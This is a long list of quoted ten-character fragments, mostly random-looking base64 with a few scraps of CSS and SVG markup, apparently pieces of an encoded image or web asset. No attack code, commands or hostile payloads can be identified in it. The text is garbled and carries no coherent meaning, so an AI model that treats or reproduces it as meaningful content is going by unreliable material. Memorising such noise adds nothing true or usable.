"xRgz16v4Ez", "Lr/7El9/FH", "AagX2ENiBv", "onJHDLHGOo", "BX8MafAgDA", "gX2kASAeqB", "YTkePy726R", "SjQO2oRTOV", "nVjEmaonta", "wC+Ypund6W", "3BXrYFOWrT", "TJxDwAAtsU", "Km9yP9jduY", "4rhdB48jqB", "MPrSpjyjGk", "x+NonNzmTr", "GwJ6ZzWh4l", "n-dr-conta", "7qz2ioiySS", "HT9FwBVz/Q", "QyFQb4Eerh", "yDqiXpX50W", "IeAFyTN0cA", "C6F0Sh5tzD", "qf/8gvMKRv", "Q9QT9brmRb", "1zgygnpwB1", "p6U6uElDHB", "SMVOCocJsF", "qomHMDz1s1", "mAPiRnU28k", "gE32Ulnvzt", "BsNAvc+Zd8", "/xAPaUIqKc", "yDxczUE/wA", "ing-y: 8px", "5MwROz9FFX", "UW0C9XAao1", "PVCvyQ/qVR", "PfkPPGDbxi", "5t3mIvPucp", "17pqTE70Ly", "MbQR828b4p", "kAgjRE4nvs", "HqZeIeALB3", "/o8WbQfLFC", "EJ9YuFCCCG", "hCNQrGUG9J", "tu7zpzCUBM", "f8rPKA/Zjv", "w4oy+/EwT1", "MJb9Z1/Ynn", "qO0S95kFRT", "/IOq1HhT1L", "gqHeBHZZ3i", "6AwZukYlvd", "p3+kdQ/w7M", "FIypcQVqCi", "4AAHAx3x79", "qg4KOpdYIf", "H1chmgXncB", "1mLzLyTzua", "h5F9wjIqKZ", "/AD9ZQioJ5", "3YxDPTuFIa", "2LoLIHDLHG", " text-anch", "DDoTmzImz7", "0TX/I862dc", "O+PA1bs//R", "si1aQ1OJ7Y", "/FfANwrtnl", "14UDGgHP6B", "l6lR2iXvOg", "HN/9yI0Hvz", "FqePlLnTHq", "jgOXod6n9e", "/5j1feza7k", "4a8ehineeW", "AYIRQ72y/w", "MA9U80wPKe", "1PHJT17hSG", "d/iCIMc+m9", "F74AICbRL3", "o0e9TNwDgH", "/VcXwDU493", "/1ZXXGD0/a", "/z979/Jr2Z", "6hWKQL2S8U", "1Mv4Qb3uG4", "Opu/YuYF6m", "q9VjxUhL5I", "URereOEXp3", "Zdw/rYTBsy", "75.7399 14", "h6lR2iXvOg", "6jXXQDUS+z", "5H/9V8Q9AA", "/UOUa84LOo", "X84N6QzcA9", "GOqlGOztuc", "BFCCCGnnnA", "YF7pppheE5", "DHU62AYXpJ", "dwDAAA4PB/", "UW8Jo1Hvde", "1APqiX6gXn", "fVgKATqLdD", "bN4EAOCORX", "lGveUjUS6J", " </pattern", "QLD1VDPG4c", "vEPQAAALbG", "HzKhuaXqeH", "q1f0JDcp+T", "hyHn08p/Qz", "BOotoF4uA9", "AEDV+jOhqa", "oAADwnD8IA", "QAyxL1KjtE", "z+e0zMWgM2", "rThE/SuGCO", "kgHqFi6Bej", "pian6eCQwi", "e3Z/QoOzXx", "9/LjgsP/fM", "s+cw4TD9gy", "nq5TMaQx81", "JdEvWiHqNc", "ZP6hXKAL1S", "++W/Ql7N/N", "A/g1Dyn4ez", "DblOdn4y5n", "hhET9CveAe", "PfO0HjbF3x", "aRwuzr5qYj", "AvUcGUK/yI", "OqwhqF5Lag", "9AP15Aygnv", "BIB6oF6TH9", "hPSTma70TB", " var(--tra", "rAaFvU27hD", "wggXqFTIag", "a9f6Fv5ITA", "EThFjEnQbg", "+PY/y/k0US", "OfQc6CepVa", "m6VU3s4R8b", "/NUcIjYfmG", "HzSvWuKocJ", "QNS7c17Uu0", "AqOLmpiQFE", "AAA2K3ZUS8", "z3EUuVgOLS", "AwLK8XAHAZ", "E6pWMoF6SA", "fVEP1DP9QV", "/KDelVGUC/", "o3lpNbKt5p", "ve/yl+cy+W", "a2Xxnm3XyG", "QDACLeoAEA", "NxPavpXMQx", "cT1PTrvhvW", "ht: var(--", "Fv4g6rYVFv", "HLIf9qsksz", "+7z+DOOhsf", "zVaMAAMDmH", "Heti2Et/DY", "gB+p1F+S82", "6Eye93/KZ2", "L2o9Csrdj8", "vAQF97C5UJ", "eGhipfPfRc", "kb2w44nDEE", "GqNdcBOoto", "EwP1ZD/zbl", "jIqJbCdQrZ", "5Q70vgHhER", "uECwOQQv7n", "vEpB/N79Wc", "gJO9i3ui3t", "Ni3pDLyDqT", "85JepN3mFx", "6skZQL3mIq", "qkV7gH1nH6", "HrBjneut4p", "w4w2lKnPid", "v8h2Kw6Jec", 'eight="151', "eAAAw0Ysff", "Qb0IPnaFAv", "L3mIlBvAfV", "sH5g0e9TNw", "hnm3uegO8+", "gD7evACAU4", "78WfmIs6r2", "F5rBlCvagb", "D84woF5QD4", "c0zxcFB1rO", "naP/7f/L/x", "yMA3CMimiM", "RRCZQ+bgRO", "6nUPiHqT71", "UO9KB/+gXt", "ntO2e/cx9v", "KeUASlueOr", "cE/XiO0S94", "/UM/1BUA93", "fU2M17xSvW", "sU9QAo8QEa", "L/rMvbM868", "PHKAacjdJs", "x8hQmiafoV", "I6u36g9Z3/", "YGDAOTOcG+", "wz2AKs43Au", "BeiUjqJdkg", "e7n3SBI/VX", "E0M6ZIKHBU", "iLo3SaGUU0", "xj1ygM//Lt", "RuDYJEjb2A", "dYV7QD2Dnw", "2SAes1FoN4", "W9+BhGysd5", "4amBkcp3Hy", "Ce1iZQb2MH", "L+EG97huAe", "Xh1jElRf8/", "AQAH5AUHgN", "FQj3f7ww/U", "ifT1AAAABI", "EQRIHxIEDT", "cfAAAAT64Y", "Qu++AVRDwA", "GOrpNAbteU", "FK9q8phwsi", "4bU/28C+4R", "QL3ChXnzLr", "ABxXGPVGva", "jtZWOfniJy", "iXveAqDf5D", "9qzKudICx7", "Qr1AE6pWMk", "eGsOBekk9F", "3cfY99v9bg", "/EA91xcA9R", "9z8TJPdyMQ", "wLzbvgHhER", "xJUX/P2n2B", "vu0RP12C89", "hT1kqgX7RD", "k8kDHU62CE", "APIbSSWAwQ", "TsCt5l5lec", "L1skFRDwCA", "v5ITACh4MQ", "SHqVcyLek0", "3MOmKF/52L", "kiRypwVDlM", "CH6inFAH1N", "EdsvjNC7dY", "V7WQ44DBhS", "WYqCW2q4nd", "OHSMuTVx23", "GhT1AADm8R", "tAvUJGQ7AB", "DpCtxlwjvo", "kKvspXE93M", "Tltu3cfY9/", "AcgRcaAE5H", "ANQL7mFlBv", "7mGiHgAAwH", "JepUdJwt6T", "EHGBc4nDxg", "ZmUC/jB/UK", "6MIbcexWle", "Ejlu4+Ws4B", "t+9EKJyAPo", "7BhbMsA9Ii", "T9Q7aoeNiU", "dPwund8UYM", "B78IiqFeES", "yeI6QaBeIa", "syQL3CRVCv", "enADgSUS9y", "n81fMvD/H8", "CgLnGmMGOp", "QCgjTctAOA", "JyEKYRC4Ch", "HTVG+8rF79", "aIenfOPynq", "nUNHiHqlee", "e3tatOCjq3", "32j/+YeAAD", "94oeLEFpGH", "YEvVW80ksO", "qGJOg+pq3/", "FCv7k9oUPZ", "PioEh58wA6", "d/DPkNBkYc", "99LGcM+vxI", "4NhU56Tjb+", "AA8nahX2SH", "zqbdwh6nUf", "bGdYqjX9De", "QD94B6E3to", "h7gHAMfgN3", "hoHencKoGL", "zZlCM+Jmff", "t2HRL2JO6w", "QNAvUKGaBe", "EUMQiNwSqG", "orm: trans", "NBX61e4B9Q", "jJAve4CUC+", "vsBgW9YJ5U", "wFuihoSj+E", "KHi3No3lpN", "wHUwAA4HCW", "4xxVZt77Lv", "EYOQM6sYE7", "ACI4Z6Df9J", "display", "83ltUcTHYW", "CjqXWCH5R2", "qXnbvh9ehi", "GCOGenV/Qo", "k4GnYlNGUp", "mWHqNc8KOo", "GiXmWHqNc8", "9+7RPfO0Hj", "AMATehX3RL", "ynMK3S8mnc", "        <d", "Le1O4h63QO", "T1R7+Adbn5", "fpQAWJKoV9", "YSQL1ChkNw", "6jMfRRM++b", "aBeIaMh+FE", "aPQqMb3FoH", "iHqiXs8dol", "UKfqBedwFQ", "TP6CJVw44H", "u/htQnq5TM", "Um7zDYljUC", "cOUS8cFvWC", "gAAHM3DHgA", "pjFiqFd1pn", "iyegEy8IBt", "OPynqZeIeA", "TAep1F4B6w", "nxXS+CxpHV", "edLva", "/7lRoLencE", "o0GvWk7rC6", "R1oEqXKYML", "IehN3WA2Le", "CAJewAAwDO", "2DuAcA++E3", "MzM90wYFfE", "78PNyLwd6D", "HgbDpjwnG3", "DhH/YcT/ps", "kwW+9qnKev", "+4h5UZ1Mv4", "O+VAerlMw6", "U2/UHre/8o", "ohASAukUQm", "MCX0noSId6", "S9/fYQ9Trm", "ugcu/7W4Bw", "7VoKgHAABk", "ipUMIIaf+k", "/m23/V//S5", "jZF+arT94u", "CPiD5dHmJ0", "H3sBw0JwEx", "__logo-dr-", "6rv1KY8pv+", "F9pCYQb2dD", "ADWz926z5/", "pKiXiXsAwG", "sD1MtnXAzq", "J6C6iX84N6", "AAwAN6G/dE", "RD1ugdWuYO", "KhnMQD1bq3", "voQTAC9RBC", "oVgL2iIgaB", "yvI7cXAPm6", "Q75sf1BsOB", "v2vvRP7uFm", "0W94PwTol4", "IAQ+9i1nwv", "R7855Ua9pU", "ieNZTUPIsf", "uM+Ac9R9O+", "7puj07/SOI", "SMyg3k4GqN", "ol4wL+olh0", "cuM3B+I9Yi", "txeDgmdc77", "2Tdqg4KOpd", "z3iPuvbod4", "HQ1HUy6Exs", "Ua97QNSbfI", "tADRL2Jd7h", "KQxheIh5+J", "3JyOb79ki5", "/1ImgcWb0A", "euCfqVd4h6", "FTlK987N69", "/5H2/darvA", "l0EhxjuxUo", "Bo89GEy+yP", "ADAht+T/My", "S1BwD5sLde", "PAAA4kE82A", "3AMAqHvxYw", "gn+YF6ri8A", "iuqc83IkeJ", "9zQjUQwiht", "EQAAeBpR78", "9//f7s+2RL", "qgXpMf1Ksy", "i6ad2sMoN6", "JAPVAvSY/q", "9jKi3z7yoV", "iq52kQfLvY", "iQ85ymyFnz", "GlDMNFjmIy", "SyGmf", "JMF6hUyQL3", "Mpz2nbvPsa", "fNhbr0Uz7L", "DGrtu", "mpuCfqAQAA", "q/vHUG/JIP", "vXxGQOmWMM", "SBNTTjEA9h", "mfelf3Mu5U", "KOolUS86L+", "xE0fI1KmHe", "6VT9Qr6sAq", "pVzUA9wQ/U", "HfEFBvUKGI", "NR1MuhMbMq", "vgHhHRd3kw", "+j825YD4n5", "1AvOi3pdA0", "8SXPs37G9Z", "PAIPEwAATy", "+y2D64HM4Y", "N6diGRufdP", "B8605+SJe/", "gydu3dfoId", "RU+ByGY2nm", "1Bu6AagX2E", "7+lz/4O8Q9", "U7aticE5U4", "EhFRmGxCRH", "8ayGrsQesJ", "rHfFGDHUq/", "9JKMiDNwjI", "d7UMUe+EHW", "+oVikC9khH", "fonnv8e1E7", "AK98jHuiXv", "McDDAAAh4v", "jUA8hhPxiE", "hh/wlm56lh", "GIY6t0uhoH", "/6ApMmuieE", "f0z/9zcI8+", "ugIA4HG+Yg", "zd5O4kC3Kd", "Qgao11wE6i", "+p9Xj/7+98", "xB1WF4h6ol", "ILaUWuAfUG", "HiHoT73BxW", "CAvfISA8Ap", "iX28DAD9Qo", "7BD1modEvS", "yEX99bi3rJ", "JUO9L4B4RE", "eIGoJ+o1zY", "B1JMzgHrNR", "l9VAwAvUeG", "UUmxhrXI78", "AAjPEgCAMA", "oNPUDUW+YO", "zL2zPOvDQf", "v3L2F9yUe+", "4HDygPU95w", "SB9iwqHzMF", "6bLhgYcM4M", "/U223+xXfp", "bXr71qJeJe", "G94XBQL6iH", "q+wQ9ZqHRL", "qNc9sJeol4", "NZ705hVPaJ", "e0DUm3yH4r", "vDGnEN9SvU", "d5h3hzIOmn", "CtkNAQ/asB", "Peb/lMbE+e", "oPyPr31XgD", "DAOTOcG+fQ", "YF6CKHR4oV", "DuIewAAAM/", "AwEWNxD1Rb", "93P8Y3cPDv", "BgQDL2ArDe", "AveAeVmZQL", "IzSvO33Y1M", "zqPclcI+Iz", "n0fe4DRlzb", "Pinrp1FEvE", "qKv2be0C9C", "e0REVQL1Ch", "AaUa+yQ9Rr", "4Agh9EVqhX", "gvDCEiRMaV", "Hn6aP/MKCe", "yBnubrdJwT", "XncBUC+5h4", "9QNSbeIeLw", "du8+xr7f7n", "6uGUA9oF5r", "7Ww2DYlOdk", "6gmx2RESgX", "irGRALZSuQ", "7h2/9Ynxy9", "9Ae4NHnDcG", "OhwMCQXe+G", "CKHzOHsHyK", "z89Qw5NXEZ", "gcgVPEmATd", "mIi9JFA0MI", "syHX6WWQOC", "X8YN63TcA9", "G1AvqwVAI1", "ywZFPQCYzx", "vQXUy/lBva", "3n2HebS4y7", "B4ABZ3BP1D", "1Ltz/r1/+K", "4D1OsuAPWC", "1cBqjXXQDq", "Xci8Ge0/U3", "yBypAJHlcO", "hc6Qv2LzYB", "TL+UG9oRuA", "lYygXpIB6h", "gcBj+oRGHz", "osZgXummmF", "nDKyT13f7o", "SHqNQ+Keuk", "QL6EHwQjUQ", "OIZ6RQxCzq", "uQjUW0C9XA", "66AwF6gX3U", "qcPOnQvyrj", "juBzYr6HB7", "51s+4HhLzJ", "RAK+6P4pe2", "Rw71YXpfrg", "c82czff9Yc", "B8NXA4AicI", "E5ZE5ORE7C", "7V75ubq68E", "HRNQuD06ig", "PIwAAcEnUu", "+3d/3V/uER", "XnJBgDYGFG", "sNhvbzNTGZ", "IVFv4g6rC0", "wDztQeGori", "Fw93FvJ78E", "1PecAoy116", "yFQb4Eerhl", "cYfVBaKeqN", "S38xI3DPVD", "f+rxT//Dfx", "E9tNveOYII", "ccDpCtxlwj", "ZOL0rxoihX", "nqF+Yhv+eC", "yGoNYHsv+w", "rT94udYmv7", "ze) !impor", "ObnKmOwbbx", "zbH36gnjsc", "lowed {\n  ", "qrzN9h8DJR", "8uh+yFE4Ez", "QD1Qr8kP6l", "s76PPcDoS5", "AVd7FPVGve", "B6jUXgXoLq", "GR+DU7xOo1", "wk6iVRL9oh", "aAENv0RGDH", "EJoWZXgHlB", "iFyuk0MMod", "eigYgXqPDK", "dERO9kkyCi", "wZQL1yBlCv", "Yn7N3Mu51+", "5vi7w4H/8e", "5eFLjsAD8h", "xAPfQ28WNC", "gZQr7sAqJf", "3tERHRH2dy", "I3TfP57TMx", "HmwOiXjYo6", "vUyflCvUAT", "Q5do5Iu/cW", "MA9U80wPKf", "eFMa+BAX2s", "oKgHADw6Dx", "sIaheS2oEN", "uk4GnYlNGc", "3hcfdZi8y8", "/DwVHELgvD", "ve2/3+ftIO", "/R+MfEN7aB", "Pn3T/5V3/x", "qbdwh6nUfE", "raffic-but", "gn: middle", "Ln5E4ROu4l", "mUK+QAeo1F", "6SQaoV7gI6", "eHmf4h6PQd", "Av6nW/gKg3", "UC9Qgao11w", "dVheIeqJe0", "1NhbNS/pbV", "kM/0osiBcv", "Dv1AMAAO6F", "+UK9QBOqVj", "Dehk/qFcoA", "c0VxbYSQL1", "VAKgH6jX7Q", "RaBeyQjqJR", "7vj6Gy9a8J", "MoN6GT+o13", "YWfufeRqJc", "/uT9C8Ur2r", "945gPUuYrn", "rO64gan7Rc", "5zIkcc2v/F", "+ASo9yVwj4", "Rb03xD0AAI", "mJvdsZNHyN", "AADYgxc/Sw", "t7h5hdFvZo", "b9/1ebinUw", "KqLcxIOq99", "R7+SsCwD0i", "1CEahXMl4R", "6SMzXeicO7", "9RDDeKHgtD", "dPPvFv2J+z", "5V3/xiBgi+", "cAHw1MDgCp", "povrThkDnH", "xIQ3zoNDFu", "k4AAHZJ1Kv", "VTNQT/AD9Z", "MKWf6sk/c2", '"#image0_6', "AWdqDw1F8Y", "Wv6tPaBepx", "kjU27xD1BP", "uA48lZ611N", "Et+UdSrGRD", "Ua9qUNQDAH", "cT/psuGBhw", "XGve/Wf/Gb", "UG8nA9TrLg", "kA4BA3cU/U", "dtnSQ1yhuC", "5lh6jXPCjq", "+McukYlXfq", "rdDxD1jhH1", "h38xnm3eYi", "PdWRZC7BgZ", "lxL14juuFv", "r3p0bv8Glx", "TW0p2jeK0Y", "MDBfMIBAAD", "JQx1KtjeBr", "YfFsKgXzIt", "801Dv8/rBH", "JecugiUS84", "XdNOAwYUs7", "CggIiJ+IHI", "KnLduYqTvL", "ACcmZdhAIA", "F1Mv5Qb2hG", "rAAbtfAqFt", "J7CqOwTpR4", "9u4Fevgw/d", "APqBfRwKwL", "roFb/1rcAw", "rAa9nc7mBf", "iXoAAPD4/F", "Og/EEiBxKc", "Q87ooT+ol8", "3Hy1nAZv+Y", "75.8901C5.", "MygXsYP6hW", "ol4l7AADv8", "f2Po1N9jZf", "8SLn7ZuTgK", "Se8O7hNb75", "US90S9HXd4", "TGFQ8GR3UC", "P/KUUTgjgq", "t6RX9SA6Nd", "exBxh9aVOe", "gDqJfdwMQP", "gCAIO6JeoU", "epoRqIfQmu", "4aoV3GHqFc", "Wj8kOMdcNJ", "sG1jECxy5A", "yLqRfOi3tA", "GTOMdQrYhB", "yQVEPALZ5c", "Pu6A/JwOg8", "mcC/AnxPY1", "wG83b2adtc", "5FT4HIRgoX", "Dq3VrJ78EZ", "z2/iTEIbra", "AB4Ni+cAMA", "jxFCv7k9oU", "yfQ8KdTDFs", "L17wyDo3Sq", "vCADwIH546", "yQVEPAIBH5", "tD4l4JtkXd", "M+QQ2YsHcc", "7gFRb/Idis", "CxpHVC5CBB", "zFQ/q/DHgK", "M1BP8QD2lC", "iePH2tNnzB", "\n    <div ", "ALm/jnqgHA", "Viel/vDGUO", "iXvcBUW/yD", "g28YgWPNK9", "8TNQT9abus", "lTg0Dic/QH", "PAPbPb+YAJ", "drUPgOGtgJ", "0I1APvUH8g", "6cIInPIfjC", "U9QBgH97MA", "HTwJnAXQbg", "Q+AR+CNBAC", "LesMXi3oTd", "CQAAm+HlFA", "YDVGvskPUa", "yv7RKlHj+Z", "6rnBfvIdGh", "widdhODzOF", "NwD1AntIAk", "6ZaobhOcVf", "IZ/pwwGHD3", "D9VxfANRL7", "5.74 150.8", "GW+rU5+RJh", "EA9W6t5Pfg", "6IepUdol7X", "MM3oA94iIi", "be5O2PgWx2", "wY5tm8YC7W", "ACYwFcXAgC", "1/9wghhL5V", "ZPayjgEDpn", "HeBHZZ3iHq", "YYv2PZicPD", "uAnU+xK4R0", "AT+HAACIep", ";\n    obje", "inFP1CutMn", "Gw7vE496JL", "sk2ktqJS7Z", "n3wZXT7lRR", "1S3t4xv7/G", "tfjeBejfxF", "vQeu83Avhn", "OStGpqK5sk", "7U6xrouYO4", "ERHuyORBRk", "1PHo+J87EB", "eaAdSrmoF6", "AekgBQD9Rr", "XhC+L27gV6", "+gBot7EO1w", "SAau+jociR", "kNAQ/asB5U", "EA9hNBM8XI", "yh+yH7adsW", "H4eUeAIAvE", "u5dj1/fw2g", "1Bt6AVFv4g", "ESzZIMhohC", "L+EG97iJQL", "9cmqJfPaAx", "IenfONy7N4", "HAABkPLADA", "kg0aUF6hUy", "xz+FQjm1bk", "7fBca4Aced", "IXO4EPASV3", "YyBfdq7CCJ", "+r/zb29LzD", "wM1AIkQOUo", "OQdSr7BD1m", "gn-items: ", "PWaC0G9BdT", "Gp7w9YGAf2", "C4LwwhIkTG", "7/3XyM/dEv", "NQL7mFlBvU", "X50W94eV7j", "kwHqdReAes", "XJ56WcEhOA", "lQ6CexQDUu", "ejfxF4G20Q", "VbWdbgXIse", "/qDYeDekE9", "NkoX6YQL1C", "Ac7USEASew", "pO/07vGOLf", "uM+TMeQkK7", "lXm+KBhHbL", "uxPGHK8A87", "eGAw4SRfRG", "dol7zoKiXR", "UIoRM6oA7c", "APhoHfdEvX", "F5QD4YioN4", "iHqNc9cJSo", "E6i3QwzUDq", "owVgUfqguH", "9boLgHrJPV", "iED1GsuBPU", "2CVDlMGNnH", "IEADg4Ua+y", "vb9RaxbcRh", "R/NKWw8nZT", "1FM+BOpZDE", "X5VxpQOMZf", "FPQCelTcfA", "6zzrKa1/an", "el1FQL0DqC", "AACe1NcnP3", "mSxsOmaNc6", "Q0NR/CFo/J", "A6gH1Wv2Vw", "uIfND9ecd8", "yBlCvqwiod", "JOpN3GF1ga", "5sz/j1jTWI", "4fyDifhW4X", "GOrV/QkNyn", "oF7hgnm3ph", "IAkA9UK/JD", "B4S84wewD2", "ot72vKiXHB", "OgnsUA1Lu1", "ot6OO7z6D6", "HN4/6o0GvW", "I+4B5QT85g", "gPIaBuIWQj", "O4MoJ7s7wj", "IBqromfeym", "NCNRDCH2TW", "GnDeFsS9Bg", "hNCr9YR7QL", "D9Zr8oF6VE", "9ZJ7uPqZd8", "44AgAAqxL1", "7jAGsh8UYn", "wB4SM6i3kw", "F63QVAveQe", "dAPYsBqHdr", "+F4DQN+u/+", "QGdUtTXNnw", "IvPucpt597", "u99NoN6H+M", "BwRL3KDlGv", "OFhBuoVMoB", "6gf135b+5p", "SojqJdkXBj", "rNg6KeqBee", "BqjXXQDqBf", "kGi5xnFUEO", "J7bepZxpT3", "dth: fit-c", "4yQcA4IqoV", "r5AB6jUXgn", "npFDELOrGK", "6JhwoAgCf1", "E/wA/WUIqC", "fYxTaZQ8eB", "CdZxz1R78Q", "PclcI+IiGh", "PzsA0AADyl", "H6vSwHHAYM", "bo3eLGMb1c", "jein+VpqJd", "ERxctmTET0", "X5nTi4h01R", "QT+SMo28lc", "uCfqJXeIes", "qVHaJe85Co", "9n1phz+jOg", "Xg8k9CIbU8", "wDjLbUqc/J", "HdNTOaQOcZ", "J+IHIhHmh4", "wT3sXQWQOm", "Yf+kw4FuzN", "cAwAAYIAPl", "lAPaBeawZQ", "H2z8sMuB0h", "/1l3tEw/IX", "KvsEPWaB0W", "mTET0IQL1C", "ol6lR2iXvO", "match", "GUA+o1+qvF", "Gol4l7AADA", "UK9QBOqVjK", "v07vWOIfyc", "ize)) / 4\n", "Gx7Y0DSeSw", "gXIseQQ8fw", "eok9PMxAvU", "cxFQ7wDqSX", "oiySSoF6hQ", "BOpZDEC9Wy", "d4Jzbv5jPM", "3Tz7xb9ifs", "9kh6jUPinp", "FfIaAh+1ID", "23buPse/3i", "fqNc2LelWD", "Q72qs5sGZZ", "7AbWZe5TmF", "3KDlGveVDU", "D9TrLgDqJf", "TPkyH6GnEo", "ubeyAqRM4k", "IOrdrDJ/h8", "E5pA54QSOe", "7sVQD8hBCP", "AgCtekABgk", "/h8HLRL2Td", "YAgCfwFVgA", "wC4gK24J+q", "IABES9yg5R", "HcsJeqdtMO", "dt9+5j7Ps9", "HgMUngHQP7", "CtmJFwMihk", "uJ7GAwD9T5", "Q8HR/I4r+Q", "dkECKHzOHs", "9Yr+pPdbPh", "T/MVgcg+CI", "dRbMgiRQ+Z", "zSvVuy2MGO", "t+IJtLwYHz", "BOol5lh6jX", "XA5nDE/1sM", "r/53v3AMA4", "CjqpaGol4l", "cdUxsI/tu7", "gwDkznBvn0", "Iep1Da4e9W", "iIgaBeoVMk", "pP//+rH3jA", "G/UycQ8AAI", "yRlAveZCoB", "ijBjq1f0Jm", "H3u0Yhd7tO", "dlneIeqJez", "NDPy/OvYSz", "Uugno1BlDv", "fznTn9UVNz", "OesFEE7kYB", "DkTOEoVwIS", "-dr-contai", "wcAmKwU90S", "UOwB56o0pw", "MfgN3SAExH", "hjmzizGwT3", "B+d90X+/qD", "PEUK/uT2hQ", "ZQioJ5mBOo", "YSVwBkiY2t", "KmcnxP+SsJ", "WZ72dgn+9h", "1M8owdwj4j", "QdFsOiXjAv", "AALbGB1UAA", "BBCRT3hHlA", "5NTOaQGdUt", "zQF+tv/gL3", "D6gn+4F6ZT", "H8IWj8kPP1", "W6CHawZQD6", "hF6sX+De+E", "8y8ynPadu8", "Dd0A1AvsIf", "wzJldjIF92", "vKjXfUjUm7", "7V+7z7SRV1", "EEzlnpx8c9", "lsND9C6cw+", "GsUa+0hzux", "mFz8SIDzpt", "c74AztYeGo", "kIQAA4I68j", "d5tLjLvLre", "L/AqDa+zhx", "P4E8QOF0Mg", "l2De4l6mbg", "+BtDtxlwjv", "iM9Ai5yTem", "i3cYeo131A", "fAu8bh34ku", "IiOlH+RQbR", "0DDl8BZQFU", "GPt+j7jP2g", "jDxgjq7fqD", "9EP8vbUC/F", "b4gXpyBlBP", "PmQCAACbtt", "1rs6LesPLz", "jUywZFPQCe", "VHoSEWOCoc", "NnzBtheDg2", "h5OwmdydZk", "WSAet0FoF5", "gHqyH6hX9g", "vu0d31iC84", "/JAPUKFz8P", "FA0MIpLKXM", "XOtdTxyU9e", "JiXp3zh886", "tBvQXUy/lB", "pS0AMAAMB3", "B7nK+zgJqr", "F7QD2DnwGn", "BUzL1DvFeI", "vGcpja2LjJ", "6zb1vlieRk", "qVHaJe86Co", ";\n    inse", "yyF7EQJnxc", "qNdwh6iXDI", "nOzd+bJtS1", "fi/LW+OfzC", "xxBw9eohHm", "uBXr4MP3c/", "/sTNK9U76p", "4B6iT08zEC", "v7O+pgZHmF", "JTCLTjHUK/", "5ymyFnzktQ", "3N+Z1Hv1Wd", "n-dr-heigh", "XuAfXG+A+g", "DdE/AUipMg", "E4x1Gv6u2t", "lNvPuYT0Mh", "qAQDcNw9SA", "gO+ud3cZ7m", "AvKgX3yHqi", "o+3J+Sityg", "ATV17z9J5j", "TOcG+fQNSr", "S98LyoN/QA", "A6jUXAvWAe", "3swRkG1Avq", "a6fhde80pq", "2A4aE4C4lu", "9w1APVDvmx", "ADT6o4WfuV", "DPXq/guA22", "HGOr1/Sd+q", "q2ilCq1Sks", "LqVXaIes1D", "whauyKIzCE", "hQgRTROoV8", "MA1eCACAOC", "WANUuyokkY", "AgLm8jAHAz", "n8t7gEAwPF", "DDmyf6WLf4", "/KyBSGfadB", "hByJlVjIla", "0C9BdTLZYB", "nI3SbAeeoX", "ngAgGo/VPi", "rCWMDtPDUP", "p/iLweQeBE", "7AADAVvmwA", "APWSe7j6mX", "gYcM4M58Y5", "AAT+ub/+FX", "04bht7F6F0", "vJlDPLf7yE", "RmT5t3ujJV", "iXsAwJ55kQ", "SFU1b+r/Df", "ekkGqFe4CO", "YOiXpoS9TJ", "D4p6SdSLdo", "yeo4u4EiZO", "lcOEkTaHGO", "ANgoUa+yQ9", "j6h2T04A6+", "MD9WQ/825X", 'ask="url(#', "AD6+DAFAAC", "XibqnbRDxU", "3BA5AP/X5e", "8AP1lCKgnm", "LwYHz7zeeT", "WgqAcAjPAm", "QcAgEt5G/d", "HUq/sTNK9U", "Z3iHqiXusd", "BTFH4J+Pv+", "h6wvuccYLS", "AT+e7kZ+6J", "gEAAPfGJxA", "eU+EVh5zTe", "olw2KegCM8", "dST/QlDjnf", "4GxQA/GovB", "darvAmPcgO", "/0r0+ePrBW", "PYUTmrfpHJ", "nJ3EPcAAJ7", "mXjZA", "1sQ2MNTSVO", "wOGOEyKEUQ", "Ua/7AaKeqH", "XQ9Q7cIfGF", "B6QT0YCoF6", "4E7hERtclD", "rFO076on/V", "T1sfpgz74J", "5WZlAv4wf1", "6/vYA4y+tC", "ftUAPHeFx9", "Qb/rW5QNQ7", "00Zk+bd7oy", "oy116nPypE", "wB4ElGvskP", "e6aaYXhO8R", "zbC/TgDJx2", "Q9YI7RL3CI", "A8p/iLweQe", "PUusMPyDlF", "V34uAeNkX5", "nXfDekjM13", "4i8HkHgRD6", "OCcGc6Nc+j", "3tADRL2Jd7", "FRL4l6BXEP", "RyyH/afYHZ", "YwiA4HcUQe", "GY2l6+0Z+a", "2Q/UqxQC9T", "YVtuyEPIkc", "f841LvvoX9", "EvZN2SA6Ke", "VXaIel2De4", "gagHAAD3yY", "KfKxktEdEG", "wN35lp/+ms", "KTh2aM5+Tg", "XW9ivDvJvP", "hmgHUA+q1Z", "9RrHhT1kqg", "5AufsJsX3D", "41EvE/cAgG", "f/pdf7lHRP", "YVEvOL9w1M", "WeLHDMOHQd", "n4ntydPXas", "/57t/wv/3Z", "pN3GE1LOpt", "494 37.135", "w5cvRufSlP", "T+o99bfGDr", "3BQB4IDdxT", "XNSjqAQDA8", "vOaV6l0Ehx", "+MDzFdpqLJ", "h6zYOiXhL1", "A2yPqVXaIe", "QC+5h0sAQA", "PUPeLlfOeB", "iqEeGiOGej", "F5XEVDvAOp", "N6yExX+udO", "sA9IqL7yYO", "gHkMOUC+kB", "9g0MvMiRCh", "cwKvtkyqHi", "bziH7YejdU", "oF86Je9wuI", "LsoqxkQC2a", "yjfmEa/nsq", "RL34DlFP1G", "5F9wjIqKjZ", "PXdl/avIPB", "t5UW97XtRL", ";\n    tran", "1lCKgnmYC6", "QzDM8p/mIw", "6t3YIep1D4", "/xlDTrN/8v", "2EPWSv5YTA", "+h9s/LDLgd", "PhQiB4XBEa", "tv3qXQqPgp", "Rf8/afYHZX", "mlGoB5C6Jv", "1CsUgXolI6", "iDYmDIOTOA", "an5Bsfv0Xv", "iZUYIoUVVg", "wsEPWCHaJe", "xlwjvoPJ/w", "J1It2NCwU9", "hFLcE/X220", "vSBteIGjz0", "CNRboIdrBl", "x5hbE5f9V4", "o7AbWZe5Tl", "Wah0S9JOpF", "+IF6ShFQTz", "JG9/i2IyhX", "h4sFol6wQ9", "/WUIqCeZgT", "ACAU43EPVF", "xlcDhjkPWu", "AAHp4iQKAF", "LgDqJfdwMQ", "H4v+V8CKiX", "jlgzUAnOCv", "WuFuIbziH7", "1BD9QTykC6", "17Uu0ncAwA", "DKBeVxFQ7w", "cAwBgz7zMA", "oZxPdzEAOv", "jKhZD0ojTn", "NGv5TOMoxP", "Pnn6wFpxg8", "ontainer.a", "DAD9QoZQL3", "sLgHqJPTzM", "9L+olh0S9b", "Becg8XM1BP", "zEVDvAOpJf", "t;\n    lef", "EP/4QxQL+8", "8u4J+o1zot", "utton-dr-c", "NRr7JD1Gse", "UAYB5vgADA", "N8TstcDDpD", "muAcAwEl5E", "aGrcBpYhg1", "Kb8pn+qf4z", 